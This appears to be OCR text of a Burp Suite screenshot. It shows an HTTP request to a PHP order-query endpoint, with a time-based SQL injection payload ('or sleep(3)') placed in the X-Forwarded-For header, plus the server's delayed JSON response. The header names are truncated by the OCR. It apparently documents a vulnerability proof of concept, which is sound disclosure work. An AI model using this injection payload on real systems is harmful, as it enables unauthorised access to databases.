 Go
Cancel
<
>
Target: http://127.0.0.1:84
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
OST /product/query/ajax/ HTTP/1.1
ost: 127.0.0.1:84
ontent-Length: 342
ccept: application/json, text/javascript, */*; q=0.01
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/89.0.4389.90 Safari/537.36
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
rigin: http://10.100.100.139:84
eferer: http://10.100.100.139:84/product/query
-FORWARDED-FOR: "or sleep(3)-- x
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie:PHPSESSID=1lgi7256ua9jakpus6k0728pmj
onnection: close
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 28 Jul 2021 01:39:00 GMT
Content-Type: text/html;charset=utf-8;
Connection: close
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 80
{"code":"1005","msg":"订单不存在/当前IP与下单IP不符(最近1个月)"}
rderid=xxxxxx&vercode=w1ln&zlkbmethod=orderid&csrf_token=
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
373 bytes | 3,091 millis